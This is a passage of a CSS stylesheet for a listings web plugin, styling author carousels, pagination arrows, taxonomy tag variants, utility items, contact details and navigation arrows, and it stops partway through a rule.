.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-contactdetails-list
{
    margin-top: 30px;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-contactdetails-list li span
{
    line-height: 40px;

    width: 40px;
    height: 40px;
    margin-right: 15px;

    text-align: center;

    border-radius: 50%;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-sociallinks-list li > a
{
    color: #2a2a2a;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-contactdetails-list > li:not(:last-child)
{
    margin: 0 0 10px 0;
}


/* Author Carousel */
.wdt-listings-author-container[class*=swiper-container-] .swiper-slide:hover
{
    -webkit-box-shadow: 0 0 0 0 transparent;
       -moz-box-shadow: 0 0 0 0 transparent;
            box-shadow: 0 0 0 0 transparent;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder
{
    float: left;

    width: 100%;
    margin: 30px auto 0;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder:empty
{
    display: none;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-author-details-holder.swiper-slide-active
{
    margin-right: 20px;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder.type1 a[class*='wdt-swiper-arrow-']
{
    border: none;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder.type1 a[class*='wdt-swiper-arrow-']:last-child::before
{
    right: 0;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder.type1 a[class*='wdt-swiper-arrow-']:last-child::before,
.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-']:before
{
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-']
{
    width: 60px;
}

/* Author Bullet Carousel */
.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder .wdt-swiper-bullet-pagination
{
    position: static;

    cursor: auto;
    text-align: center;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder .wdt-swiper-bullet-pagination .swiper-pagination-bullet
{
    width: 10px;
    height: 10px;
    margin: 0 4px;

    -webkit-border-radius: 50%;
            border-radius: 50%;
}

.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder .wdt-swiper-bullet-pagination .swiper-pagination-bullet-active
{
    width: 25px;

    -webkit-border-radius: 1em;
            border-radius: 1em;
}

/* Author Arrow Pagination */
.wdt-swiper-arrow-pagination
{
    display: flex;
    align-items: center;
    justify-content: center;

    text-align: center;
}

.wdt-listings-swiper-pagination-holder.type1 a[class*='wdt-swiper-arrow-']
{
    font-size: 0;
    line-height: 38px;

    width: 40px;
    height: 40px;
    margin: 0 2px;

    text-align: center;

    border-width: 1px;
    border-style: solid;
}

.wdt-listings-swiper-pagination-holder.type1 a[class*='wdt-swiper-arrow-']:before
{
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;

    position: relative;

    display: block;

    content: '\f2ea';
}

.wdt-listings-swiper-pagination-holder.type1 a[class*='wdt-swiper-arrow-']:last-child:before
{
    transform: scaleX(-1);
}


/* Type 2 */

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-']
{
    font-size: 0;
    line-height: 80px;

    position: absolute;
    z-index: 2;
    top: 50%;

    visibility: hidden;

    width: 40px;
    height: 80px;

    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    text-align: center;

    opacity: 0;
    border: none;
}

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow']
{
    color: #ffffff;
}

.wdt-listings-swiper-pagination-holder.type2 a[class$='wdt-swiper-arrow-prev']
{
    left: 0;

    margin-left: -40px;
}

.wdt-listings-swiper-pagination-holder.type2 a[class$='wdt-swiper-arrow-next']
{
    right: 0;

    margin-right: -40px;
}

.wdt-listings-author-container.swiper-container:hover .wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-']
{
    visibility: visible;

    opacity: 1;
}

.wdt-listings-author-container.swiper-container:hover .wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-prev']
{
    margin-left: 0;
}

.wdt-listings-author-container.swiper-container:hover .wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-next']
{
    margin-right: 0;
}

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow']:before
{
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;

    display: block;

    -webkit-transform: none;
       -moz-transform: none;
            transform: none;
}

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-prev']:before
{
    content: '\edc6';
}

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow-next']:before
{
    content: '\edbe';
}

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow']
{
    background-color: rgba(30, 48, 110, .15);
}

.wdt-listings-swiper-pagination-holder.type2 a[class*='wdt-swiper-arrow']:hover
{
    background-color: rgba(30, 48, 110, .6);
}


/*----*****---- << Taxonomy Style >> ----*****----*/

.wdt-listings-taxonomy-container,
.wdt-listings-taxonomy-container ul
{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin: 0;
    padding: 0;
}

.wdt-listings-taxonomy-container li
{
    display: flex;
    margin: 0 10px 0px 0;
    padding: 0;
}

.wdt-listings-taxonomy-container.type1 li a, .wdt-listings-taxonomy-container.type2 li a, .wdt-listings-taxonomy-container.type3 li a{
    overflow: visible;
}

.wdt-listings-taxonomy-container.type1 li:not(:last-child) a:after,
.wdt-listings-taxonomy-container.type2 li:not(:last-child) a:after,
.wdt-listings-taxonomy-container.type3 li:not(:last-child) a:after {
    content: ",";
    position: relative;
    right: 0;
}

.wdt-listings-taxonomy-container li:last-child
{
    margin-right: 0;
}

.wdt-listings-taxonomy-container.type1 li a,
.wdt-listings-taxonomy-container.type3 li a span.wdt-listings-taxonomy-image,
.wdt-listings-taxonomy-container.type4 li a,
.wdt-listings-taxonomy-container.type6 li a,
.wdt-listings-taxonomy-container.type8 li a
{
    position: relative;
    z-index: 1;
}

.wdt-listings-taxonomy-container.type3 li a span.wdt-listings-taxonomy-image:before
{
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;

    content: '';

    opacity: 0;
    background:    -moz-linear-gradient(0deg, rgba(0, 0, 0, .3) 10%, rgba(143, 143, 143, .15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, .3) 10%, rgba(143, 143, 143, .15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background:         linear-gradient(0deg, rgba(0, 0, 0, .3) 10%, rgba(143, 143, 143, .15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#ffffff', GradientType=1);
}

.wdt-listings-taxonomy-container.type3 li a:hover span.wdt-listings-taxonomy-image:before,
.wdt-listings-taxonomy-container.type5 .wdt-listings-taxonomy-list li a:hover:before
{
    opacity: 1;
}

.wdt-listings-taxonomy-container.type4 li a,
.wdt-listings-taxonomy-container.type5 li a,
.wdt-listings-taxonomy-container.type7 li a,
.wdt-listings-taxonomy-container.type8 li a
{
    color: #ffffff;
    background-color: #000000;
}

.wdt-listings-taxonomy-container.type3 li a:hover img,
.wdt-listings-taxonomy-container.type4 li a:hover span:first-child:not(:only-child),
.wdt-listings-taxonomy-container.type5 li a:hover span:first-child:not(:only-child)
{
    -webkit-animation: toRightFromLeft .3s forwards;
       -moz-animation: toRightFromLeft .3s forwards;
            animation: toRightFromLeft .3s forwards;
}

.wdt-listings-taxonomy-container label {
    font-weight: 700;
    line-height: 1em;
    margin-right: 10px;
}

@-webkit-keyframes toRightFromLeft
{
    49%
    {
        -webkit-transform: translate(100%);
    }
    50%
    {
        -webkit-transform: translate(-100%);

        opacity: 0;
    }
    51%
    {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft
{
    49%
    {
        -moz-transform: translate(100%);
    }
    50%
    {
        -moz-transform: translate(-100%);

        opacity: 0;
    }
    51%
    {
        opacity: 1;
    }
}

@keyframes toRightFromLeft
{
    49%
    {
        transform: translate(100%);
    }
    50%
    {
        transform: translate(-100%);

        opacity: 0;
    }
    51%
    {
        opacity: 1;
    }
}


/* Type 1 */

.wdt-listings-taxonomy-container.type1 li a
{
    font-size: 14px;
    line-height: normal;

    padding: 0px;
}


/* Type 2 */

.wdt-listings-taxonomy-container.type2 {
    display: block;
}

.wdt-listings-taxonomy-container.type2 label {
    display: block;
    margin: 0 0 14px 0;
}

.wdt-listings-taxonomy-container.type2 li a
{
    font-size: 14px;
    line-height: normal;
    display: block;
    text-align: left;
}

.wdt-listings-taxonomy-container.type2 li a span:first-child:not(:only-child)
{
    margin-right: 5px;
}


/* Type 3 */

.wdt-listings-taxonomy-container.type3 li a
{
    font-size: 14px;
    line-height: normal;

    display: flex;
    align-items: center;
}

.wdt-listings-taxonomy-container.type3 li a span.wdt-listings-taxonomy-image
{
    overflow: hidden;

    width: 40px;
    height: 40px;
    margin-right: 10px;

    border-radius: 50%;
}

.wdt-listings-taxonomy-container.type3 li a img
{
    position: absolute;
    top: 50%;
    left: 50%;

    width: 20px;
    height: auto;
    margin: auto;

    transform: translate(-50%, -50%);

            filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}


/* Type 4 */

.wdt-listings-taxonomy-container.type4 li a
{
    font-size: 14px;
    line-height: normal;
    line-height: 40px;

    display: flex;
    overflow: hidden;
    align-content: center;
    align-items: center;

    height: 40px;
    padding: 5px 20px;
    padding-right: 20px;
    padding-left: 20px;

    border-radius: 20px;
}

.wdt-listings-taxonomy-container.type4 li a span:first-child:not(:only-child)
{
    margin-right: 5px;
}


/* Type 5 */

.wdt-listings-taxonomy-container.type5 li
{
    display: flex;
    justify-content: flex-end;

    margin-bottom: 5px;
}

.wdt-listings-taxonomy-container.type5 li a
{
    font-size: 12px;

    position: relative;
    z-index: 1;

    display: flex;
    overflow: hidden;
    align-items: center;

    padding: 8px 15px;
}

.wdt-listings-taxonomy-container.type5 li a span
{
    line-height: normal;
}

.wdt-listings-taxonomy-container.type5 li a span.wdt-listings-taxonomy-image img
{
    width: 22px;
    height: auto;
    height: 100%;

            filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
    object-fit: cover;
}

.wdt-listings-taxonomy-container.type5 .wdt-listings-taxonomy-list li a span:first-child:not(:only-child)
{
    margin-right: 10px;
}

.wdt-listings-taxonomy-container.type5 .wdt-listings-taxonomy-list li a:before
{
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;

    content: '';

    opacity: 0;
    background: none;
}

/* Type 6 */
.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a span
{
    font-size: 14px;

    position: relative;

    padding: 5px 10px;

    border: 1px solid;
}

.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a:hover span
{
    border-color: transparent;
}

.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a:hover span:before,
.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a:hover span:after
{
    width: 100%;

    opacity: 1;
}

.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a span:before
{
    top: -2px;
    left: 0;
}

.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a span:after
{
    right: 0;
    bottom: -2px;
}

.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a span:before,
.wdt-listings-taxonomy-container.type6 .wdt-listings-taxonomy-list li a span:after
{
    position: absolute;

    display: block;

    width: 0;
    height: 2px;

    content: '';
    pointer-events: none;

    opacity: 0;
    background: currentColor;
}

/* Type 7 */
.wdt-listings-taxonomy-container.type7 li a
{
    position: relative;
}

.wdt-listings-taxonomy-container.type7 li a:before
{
    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 0;

    content: '';

    opacity: 0;
    background-color: currentColor;
}

.wdt-listings-taxonomy-container.type7 li a:hover:before
{
    height: 100%;

    opacity: .25;
}

.wdt-listings-taxonomy-container.type7 li a span
{
    font-size: 14px;
    line-height: normal;

    position: relative;

    float: left;

    padding: 5px 10px;
}

.wdt-listings-taxonomy-container.type7 li a span:before
{
    position: absolute;
    top: 2px;
    left: 2px;

    display: block;

    width: 0;
    height: 0;

    content: '';

    border-top: 5px solid currentColor;
    border-right: 5px solid transparent;
}

.wdt-listings-taxonomy-container.type7 li a span:after
{
    position: absolute;
    right: 2px;
    bottom: 2px;

    display: block;

    width: 0;
    height: 0;

    content: '';

    border-bottom: 5px solid currentColor;
    border-left: 5px solid transparent;
}

.wdt-listings-taxonomy-container.type7 li a:hover span:before
{
    border-top: 0 solid currentColor;
    border-right: 0 solid transparent;
}

.wdt-listings-taxonomy-container.type7 li a:hover span:after
{
    border-bottom: 0 solid currentColor;
    border-left: 0 solid transparent;
}

/* Type 8 */
.wdt-listings-taxonomy-container.type8 li a
{
    font-size: 12px;
    line-height: normal;

    position: relative;

    display: flex;
    align-items: center;

    padding: 8px 15px;

    text-transform: uppercase;

    border-radius: 3px;
}

.wdt-listings-taxonomy-container.type8 li a:before
{
    position: relative;
    z-index: 1;

    float: left;

    width: 6px;
    height: 6px;
    margin-right: 10px;

    content: '';

    border-radius: 10px;
    background: #ffffff;
    box-shadow: inset 0 1px rgba(0, 0, 0, .25);
}

.wdt-listings-taxonomy-container.type8 li a:hover:after
{
    opacity: 0;
}

.wdt-listings-taxonomy-container.type8 li a:after
{
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;

    content: '';

    background: rgb(0, 0, 0);
    background:    -moz-linear-gradient(90deg, rgba(0, 0, 0, .2) 0%, rgba(255, 255, 255, .2) 100%);
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, .2) 0%, rgba(255, 255, 255, .2) 100%);
    background:         linear-gradient(90deg, rgba(0, 0, 0, .2) 0%, rgba(255, 255, 255, .2) 100%);

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#ffffff', GradientType=1);
}

/*----*****---- << Utils Style >> ----*****----*/
.wdt-listings-utils-container p
{
    margin-bottom: 0;
}

.wdt-listings-utils-container
{
    line-height: normal;

    position: relative;

    display: flex;
    float: left;
    align-items: center;
    flex-wrap: wrap;

    width: 100%;
}

.wdt-listings-utils-container .wdt-listings-utils-item.wdt-listings-utils-print .wdt-listings-utils-print-item
{
    cursor: pointer;
}

.wdt-listings-utils-container .wdt-listings-utils-item.wdt-listings-utils-print .wdt-listings-utils-print-item span
{
    margin-right: 0;
}

.wdt-listings-utils-container .wdt-listings-utils-item
{
    line-height: normal;

    position: relative;

    float: left;

    margin-right: 20px;
    margin-bottom: 20px;
}

.wdt-listings-utils-container .wdt-listings-utils-item:empty
{
    display: none;
}

.wdt-listings-utils-container .wdt-listings-utils-item.wdt-listings-utils-title:only-child
{
    margin-bottom: 0;
}

.wdt-listings-utils-container .wdt-listings-utils-item h3.wdt-listings-utils-title-item
{
    margin-top: 0;
    margin-bottom: 10px;
}

.wdt-porfolio-tittle-style.wdt-listings-utils-container .wdt-listings-utils-item h3.wdt-listings-utils-title-item { text-align: center; margin: 0; }
.wdt-porfolio-tittle-style.wdt-listings-utils-container .wdt-listings-utils-item h3.wdt-listings-utils-title-item a { pointer-events: none; }
.wdt-listings-utils-container .wdt-listings-utils-item h3.wdt-listings-utils-title-item a
{
    font-size: clamp(2rem, 1.7115rem + 1.2821vw, 3.25rem);
    /* font-weight: 700; */
    line-height: normal;

    margin-bottom: 0;

    color: var(--wdtLinkColor);
}

.wdt-listings-utils-container .wdt-listings-utils-item.wdt-listings-utils-price .wdt-listings-price-label-holder > *
{
    margin-right: 8px;
}

.wdt-listings-utils-container .wdt-listings-utils-item:last-child
{
    margin-right: 0;
}

.wdt-listings-utils-container .wdt-listings-utils-item > *
{
    line-height: 24px;

    position: relative;

    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;

    margin: 0;
}

.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-taxonomy-list
{
    flex-wrap: wrap;
    justify-content: left;

    margin: 0;
    padding: 0;
}

.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-contactdetails-list > li
{
    margin-bottom: 0;
    padding-bottom: 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-utils-item .wdt-listings-contactdetails-list > li:not(:last-child),
*[class*='wdt-listings-utils-'] .wdt-listings-utils-item .wdt-listings-social-share-list > li:not(:last-child)
{
    margin-right: 10px;
}

*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li:not(:last-child)
{
    margin-right: 20px;
}

*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li
{
    margin-bottom: 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-contactdetails-list > li > span,
*[class*='wdt-listings-utils-'] > span,
*[class*='wdt-listings-utils-'] .wdt-listings-social-share-item-icon span,
*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-overall span,
*[class*='wdt-listings-utils-'] .wdt-listings-featured-item-container > span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li a span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li a span
{
    line-height: 40px;

    position: relative;

    display: inline-block;

    min-width: 40px;
    min-height: 40px;
    margin: 0;

    text-align: center;

    border-radius: 50%;
    background-color: #f2f2f2;
}

*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-item
{
    font-size: 24px;
    font-weight: bold;

    align-items: center;

    padding: 10px 20px;

    border-radius: 30px;
    background: #f2f2f2;
}

*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-item del
{
    margin-right: 10px;

    opacity: .35;
}

*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-item .wdt-price-amount
{
    align-items: flex-start;
}


*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-item .wdt-price-currency-symbol
{
    font-size: 60%;
    line-height: normal;

    margin-right: 2px;
}

*[class*='wdt-listings-utils-'].wdt-listings-utils-favourite > span
{
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
}

*[class*='wdt-listings-utils-'] a.wdt-listings-utils-favourite-item span
{
    margin-right: 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-holder span
{
    font-size: 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-holder span:before
{
    font-size: initial;
}

*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-holder span:not(:last-child):before
{
    margin: 0 5px 0 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-featured-item-container > span:before
{
    content: '\f024';
}

*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container .wdt-listings-start-date-container span:before
{
    content: '\f251';
}

*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container .wdt-listings-end-date-container span:before
{
    content: '\f253';
}

*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container .wdt-listings-post-date-container span:before
{
    content: '\f073';
}

*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container [class*='-date-container']:not(:last-child)
{
    margin: 0 20px 0 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-featured-item-container > span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container span:before
{
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

*[class*='wdt-listings-utils-'] .wdt-listings-utils-item .wdt-listings-social-share-list > li
{
    margin-bottom: 0;
}

*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-label-holder del
{
    display: inline-flex;
}

*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li a span.wdt-listings-taxonomy-name:last-child
{
    width: auto;
    height: auto;
    margin: 0;

    background: none;
}

*[class*='wdt-listings-utils-'] .wdt-listings-contactdetails-list > li > span,
*[class*='wdt-listings-utils-'] > span,
*[class*='wdt-listings-utils-'] .wdt-listings-social-share-item-icon span,
*[class*='wdt-listings-utils-'] .wdt-listings-utils-item .wdt-listings-social-share-list > li a,
*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-holder span,
*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-overall span,
*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-label-holder > *,
*[class*='wdt-listings-utils-'] .wdt-listings-featured-item-container,
*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li a span,
*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container span,
*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container .wdt-listings-date-holder,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-contactdetails-list > li,
.wdt-listings-social-share-container.type2 .wdt-listings-social-share-item-icon > span
{
    color: #2a2a2a;
}

*[class*='wdt-listings-utils-'] .wdt-listings-contactdetails-list > li > span,
*[class*='wdt-listings-utils-'] .wdt-listings-utils-pageview-item > span,
*[class*='wdt-listings-utils-'] .wdt-listings-social-share-item-icon span,
*[class*='wdt-listings-utils-'] .wdt-listings-average-rating-overall span,
*[class*='wdt-listings-utils-'] .wdt-listings-featured-item,
*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-price-before-label,
*[class*='wdt-listings-utils-'] .wdt-listings-price-container .wdt-listings-price-label-holder > :not(*:last-child),
*[class*='wdt-listings-utils-'] .wdt-listings-featured-item-container > span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li a span:first-child,
*[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li:not(:last-child)
{
    margin-right: 15px;
}

.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-date-container:hover span:before,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-contactdetails-list li:hover span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-utils-favourite-item:hover span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-utils-pageview-item:hover span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-utils-print-item:hover span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-social-share-item-icon:hover span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-social-share-container.active .wdt-listings-social-share-item-icon span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-average-rating-container:hover .wdt-listings-average-rating-overall span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-featured-item-container:hover span:before,
*[class*='wdt-listings-utils-'] .wdt-listings-post-dates-container [class*='-date-container']:hover span:before
{
    color: #ffffff;
}


/*----*****---- << Contact Details Style >> ----*****----*/

.wdt-listings-utils-item .wdt-listings-contactdetails-container,
.wdt-listings-contactdetails-container[class*='type']
{
    line-height: normal;

    position: relative;

    float: left;

    width: 100%;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list
{
    position: relative;

    float: left;

    width: 100%;
    margin: 0;
    padding: 0;

    vertical-align: middle;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list
{
    display: flex;
    flex-wrap: wrap;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-date-container
{
    position: relative;

    display: flex;
    align-items: center;
    align-items: baseline;
}

.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li
{
    width: 100%;
    margin: 0 0 20px 0;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li:last-child,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li:last-child
{
    margin-bottom: 0;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li > span,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li > span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-date-container > span
{
    line-height: 40px;

    position: relative;

    display: inline-block;

    min-width: 40px;
    min-height: 40px;
    margin: 0 15px 0 0;

    text-align: center;

    color: #000000;
    border-radius: 50%;
    background-color: #f2f2f2;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li p,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li p
{
    line-height: 30px;

    display: inline-block;

    margin: 0;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li .wdt-listings-address-directions,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li .wdt-listings-address-directions
{
    float: left;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li .wdt-listings-address-directions > span,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li .wdt-listings-address-directions > span
{
    display: inline-block;

    margin: 0 0 0 10px;

    vertical-align: middle;
}

.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li:hover > span,
.wdt-listings-contactdetails-container[class*='type1'] .wdt-listings-contactdetails-list > li:hover > span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-date-container:hover > span,
.wdt-listings-utils-container .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li:hover a span:before
{
    color: #ffffff;
}

.wdt-listings-contactdetails-container[class*='type2'] .wdt-listings-contactdetails-list > li:hover > span
{
    color: #000000;
}

.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li:hover .wdt-listings-address-directions > span,
.wdt-listings-contactdetails-container[class*='type2'] .wdt-listings-contactdetails-list > li .wdt-listings-address-directions > span,
.wdt-listings-contactdetails-container[class*='type2'] .wdt-listings-contactdetails-list > li:hover .wdt-listings-address-directions > span
{
    background: none;
}

/* Navigation arrow */

.wdt-listings-nav-container {
    position: relative;
    display: grid;
    grid-template-columns: repeat(2, 50%);
    width: 100%;
    clear: both;
    float: left;
}   

.wdt-listings-nav-container > div {
    position: relative;
    display: flex;
    overflow: hidden;
    align-items: center;
    width: 100%;
}

.wdt-listings-nav-container > .wdt-listings-nav-prev-wrapper {
    justify-content: flex-start;
    text-align: left;
}

.wdt-listings-nav-container > .wdt-listings-nav-next-wrapper {
    justify-content: flex-end;
    text-align: right;
}

/* Navigation arrow - type 1 */

.wdt-listings-nav-container.type1{
    padding: 30px;
    background-color: #f7f7f7;
}

.wdt-listings-nav-container.type1, .wdt-listings-nav-container.type1 > div {
    border-color: var(--wdtBorderColor);
}

.wdt-listings-nav-container.type1 > .wdt-listings-nav-next-wrapper {
    border-style: solid;
    border-left-width: 1px;
}

.wdt-listings-nav-container.type1 .wdt-listings-nav-title-wrapper span{
    display: none;
}

/* Navigation arrow - type 2 */

.wdt-listings-nav-container.type2 {
    display: flex;
    justify-content: space-between;
    width: 100%;
    align-items: center;
} 

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper p, 
.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper span:before{
    display: none;
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span, .wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper h3 {
    font-size: 0; margin: 0;
}

.wdt-listings-nav-container.type2 .wdt-single-portfolio-nav-back-btn span:after {
    content: '\f00a';
    font-family: 'FontAwesome';
    position: relative;
    font-size: 20px;
    color: #000000;
}

.wdt-listings-nav-container.type2 .wdt-listings-nav-title-wrapper h3 a:after {
    font-family: 'FontAwesome';
    position: absolute;
    font-size: 30px;
    color: #000000;
}
.wdt-listings-nav-container.type2 > .wdt-listings-nav-prev-wrapper > .wdt-listings-nav-title-wrapper h3 a:after {
    content: '\f104';
    top: 0;
    left: 0;
}
.wdt-listings-nav-container.type2 > .wdt-listings-nav-next-wrapper > .wdt-listings-nav-title-wrapper h3 a:after {
    content: '\f105';
    top: 0;
    right: 0;
}


/* Navigation arrow - type 3 */

.wdt-listings-nav-container.type3 {
    position: fixed;
    left: 40px;
    right: 40px;
    top: 50%;
    width: calc(100% - 80px);
}

.wdt-listings-nav-container.type3 > .wdt-listings-nav-prev-wrapper > .wdt-listings-nav-title-wrapper p { margin: 0;}
.wdt-listings-nav-container.type3 > .wdt-listings-nav-prev-wrapper {
    float: left;
    -webkit-transform: translateX(-50%) rotate(-90deg);
    transform: translateX(-50%) rotate(-90deg);
    justify-content: center;
}
.wdt-listings-nav-container.type3 > .wdt-listings-nav-next-wrapper {
    float: right;
